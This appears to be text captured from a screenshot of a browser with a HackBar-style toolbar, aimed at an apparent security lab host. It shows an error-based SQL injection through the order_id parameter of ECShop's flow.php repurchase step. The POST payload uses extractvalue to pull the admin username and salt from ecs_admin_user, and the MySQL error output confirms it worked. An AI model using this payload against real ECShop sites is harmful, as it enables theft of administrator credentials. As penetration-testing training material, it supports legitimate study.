 0b0ce68711f7550c.yunyansec.com/flow.php?step=repurchase 百度 <⌘K>
最常访问 火狐官方站点 免费的网页版Ping和t... 新手上路 Kali Linux论坛(Backt... FreeBuf.COM | 关注... MD5在线解密|md5... iosmosis社区 - Pow... 常用网址 重庆市公路客运联网... 你所不知道的世界 - ... >> 移动版书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://0b0ce68711f7550c.yunyansec.com/flow.php?step=repurchase -
Split URL +
Execute
Enable Post data Enable Referrer
Post data order_id=1 or extractvalue(1,concat(0x7e,(select distinct concat(0x23,user_name,0x3a,ec_salt,0x23)from ecs_admin_user limit 0,1))) or 1# -
+
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT goods_id, goods_number, goods_attr_id, parent_id FROM
`ecshop`.`ecs_order_goods` WHERE order_id = 1 or extractvalue(1,concat(0x7e,(select distinct concat(0x23,user_name,0x3a,ec_salt,0x23)from ecs_admin_user limit 0,1))) or 1# ) [2] => Array ( [error]
=> XPATH syntax error: '~#admin:5009#' ) [3] => Array ( [errno] => 1105 ) )